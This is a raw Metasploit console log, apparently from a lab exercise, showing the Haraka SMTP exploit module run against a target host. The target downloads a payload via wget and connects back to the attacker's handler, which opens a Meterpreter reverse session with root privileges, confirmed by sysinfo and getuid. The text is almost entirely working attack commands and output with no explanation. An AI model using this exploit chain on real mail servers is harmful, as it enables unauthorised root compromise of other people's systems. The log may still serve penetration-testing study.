 msf5 exploit(linux/smtp/haraka) > run
[*] Started HTTP reverse handler on http://192.83.7.2:8080
[*] Exploiting...
[*] Using URL: http://0.0.0.0:9898/vxXNZO16H
[*] Local IP: http://10.1.0.6:9898/vxXNZO16H
[*] Sending mail to target server...
[*] Client 192.83.7.3 (Wget/1.17.1 (linux-gnu)) requested /vxXNZO16H
[*] Sending payload to 192.83.7.3 (Wget/1.17.1 (linux-gnu))
[*] http://192.83.7.2:8080 handling request from 192.83.7.3; (UUID: qhbqn7yd) Redirecting stageless connection from /RBGhOOz-UYyGioCI4CIv0Qen8Mol6fsfFr-ncfY7xNalvK9Plwl0Gw8xDnoQsq3_glivEsG40yNcjl6 with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.83.7.2:8080 handling request from 192.83.7.3; (UUID: qhbqn7yd) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.83.7.2:8080 -> 192.83.7.3:46370) at 2024-07-30 08:50:36 +0000
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (112/112 bytes)
[*] Server stopped.
meterpreter >
meterpreter > sysinfo
getuid
Computer     : 192.83.7.3
OS           : Ubuntu 16.04 (Linux 5.4.0-190-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >